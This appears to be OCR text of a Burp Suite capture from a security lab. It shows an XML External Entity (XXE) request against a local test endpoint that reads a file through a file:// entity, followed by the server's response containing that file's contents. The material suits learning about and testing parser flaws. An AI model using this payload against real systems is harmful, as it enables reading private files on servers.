 Pretty Raw Hex \n
1 POST /xxe/DocumentBuilder/vuln01 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=3425696BB10F30634140D28893570953;
XSRF-TOKEN=475f490d-a5d0-4d61-b538-e6e1fa2c97a0;
remember-me=
YWRtaW46MTY3MTY5MzM5OTgxMjo4YzExZDNjYzc4ZGYyM2UyZGE1ZTRjZD
ZkNzM2MTgxMw
9 Connection: close
0 Content-Type: application/xml
1 Content-Length: 137
2
3 <?xml version="1.0" encoding="utf-8"?>
4 <!DOCTYPE anything [
5 <!ENTITY xxe SYSTEM "file:///D:/Test/info.txt">
6 ]>
7 <root>
&xxe;
</root>
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 86
11 Date: Thu, 08 Dec 2022 08:45:52 GMT
12 Connection: close
13
14 #text: 8C298329EE6E4F619769C02F25382FC3
15 380B9539FF114640B9DE925958772730
16 what's this?
17